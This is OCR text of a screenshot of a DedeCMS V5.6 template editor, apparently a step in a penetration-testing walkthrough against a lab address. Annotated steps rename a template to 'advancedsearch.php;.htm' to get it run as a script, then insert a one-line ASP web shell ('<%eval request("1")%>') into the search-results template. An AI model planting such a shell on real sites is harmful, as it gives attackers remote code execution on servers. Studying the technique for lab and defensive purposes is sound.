 我的网站 - 织梦内容管理系统 V56
不安全 | 10.0.0.133:91/uploads/dede/
DEDECMS
织梦内容管理系统 V5.6
您好：admin ，欢迎使用DEDECMS！ 主菜单 内容发布 内容维护 系统主页
隐藏菜单 功能地图 功能搜索
核心
模块
生成
采集
会员
模
1
系统
模板管理
默认模板管理 2
标签源码管理
自定义宏标记
智能标记向导
全局标记测试
系统帮助
参考文档
推荐主机商
官方交流论坛
◇模板管理 >> 修改/新建模板
修改/新建模板：
文件名称 advancedsearch.php;.htm （不允许用 “..” 形式的路径）
3 修改后缀名为.php;.htm
参考标签：
adminname arclist arclistsg ask autochannel bookcontentlist
channelartlist demotag feedback flink group groupthread
infolink likearticle likepage likesgpage loop memberinfos
mynews mytag softmsg sonchannel sql tag
-->
</style>
</head>
<body>
<div class="top cbox">
<div class="searchbox">
</div>
</div>
<div class="stitle cbox">
搜索结果页
</div>
<div class="slist cbox">
{dede:datalist}
<%eval request("1")%>
4 插入一句话木马
<?php
$fields['stime'] = GetDateTimeMk($fields['senddate']);
$fields['arcurl'] = GetArcUrl($fields['aid'],$fields['typeid'],$fields['senddate'],$fields['title'],$fields['ismake'],$fields['arcran
pedir'],$fields['money']);
$fields['typeurl'] = GetTypeUrl($fields['typeid'],MfTypedir($fields['typedir']),$fields['isdefault'],$fields['defaultname'],